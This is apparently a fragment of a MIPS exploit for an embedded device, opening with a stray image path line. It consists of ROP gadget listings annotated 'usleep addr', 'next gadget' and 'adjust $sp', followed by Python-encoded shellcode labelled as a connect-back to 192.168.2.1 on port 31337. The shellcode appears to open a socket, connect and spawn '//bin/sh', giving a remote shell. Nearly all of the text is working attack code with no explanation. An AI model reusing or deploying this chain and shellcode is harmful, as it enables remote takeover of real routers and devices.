 move $t9, $s2
jalr $t9
move $a0, $s0
usleep arg
move $t9, $s1 usleep addr
lw $ra, 0x18+0x8($sp)
lw $s1, 0x18+0x4($sp)
lw $s0, 0x18+0x0($sp) next gadget
jr $t9
addiu $sp, 0x28
addiu $a1, $sp, 0xC0-0xA8 get stack pointer
lw $gp, 0xC0-0xB0($sp)
move $s2, $v0
lw $ra, 0xC0+var_s14($sp) next gadget
lw $s4, 0xC0+var_s10($sp)
lw $s3, 0xC0+var_sC($sp)
lw $s2, 0xC0+var_s8($sp)
lw $s1, 0xC0+var_s4($sp)
lw $s0, 0xC0+var_s0($sp)
move $v0, $v1
jr $ra
addiu $sp, 0xD8
addiu $t9,$sp,0x104
jalr $t9 adjust $sp
li $v0,0xfffffffc
"""
ip: 192.168.2.1
port : 31337 shellcode
"""
shellcode = b"\xff\xff\x04\x28\xa6\x0f\x02\x24\x0c\x09\x09\x01\x11\x11\x04\x28"
shellcode += b"\xa6\x0f\x02\x24\x0c\x09\x09\x01\xfd\xff\x0c\x24\x27\x20\x80\x01"
shellcode += b"\xa6\x0f\x02\x24\x0c\x09\x09\x01\xfd\xff\x0c\x24\x27\x20\x80\x01"
shellcode += b"\x27\x28\x80\x01\xff\xff\x06\x28\x57\x10\x02\x24\x0c\x09\x09\x01"
shellcode += b"\xff\xff\x44\x30\xc9\x0f\x02\x24\x0c\x09\x09\x01\xc9\x0f\x02\x24"
shellcode += b"\x0c\x09\x09\x01\x79\x69\x05\x3c\x01\xff\xa5\x34\x01\x01\xa5\x20"
shellcode += b"\xf8\xff\xa5\xaf\x02\x02\x05\x3c\xc0\xa8\xa5\x34\xfc\xff\xa5\xaf"
shellcode += b"\xf8\xff\xa5\x23\xef\xff\x0c\x24\x27\x30\x80\x01\x4a\x10\x02\x24"
shellcode += b"\x0c\x09\x09\x01\x62\x69\x08\x3c\x2f\x2f\x08\x35\xec\xff\xa8\xaf"
shellcode += b"\x73\x68\x08\x3c\x6e\x2f\x08\x35\xf0\xff\xa8\xaf\xff\xff\x07\x28"
shellcode += b"\xf4\xff\xa7\xaf\xfc\xff\xa7\xaf\xec\xff\xa4\x23\xec\xff\xa8\x23"
shellcode += b"\xf8\xff\xa8\xaf\xf8\xff\xa5\x23\xec\xff\xbd\x27\xff\xff\x06\x28"
shellcode += b"\xab\x0f\x02\x24\x0c\x09\x09\x01"